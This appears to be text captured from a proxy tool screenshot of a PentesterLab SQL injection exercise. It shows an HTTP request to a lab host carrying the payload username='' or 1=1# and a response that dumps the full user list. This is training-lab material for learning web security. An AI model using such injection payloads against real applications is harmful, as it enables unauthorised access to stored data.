 Request
Pretty Raw Hex
\n
1 GET /sqlinjection/example4/?req=username%3d''+or+1=1%23 HTTP/1.1
2 Host: 192.168.100.167
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.100.167/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ja,en-US;q=0.9,en;q=0.8
10 Connection: close
11
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
id name
1 user1
2 user2
3 user3
4 user4
5 hacker
© PentesterLab 2013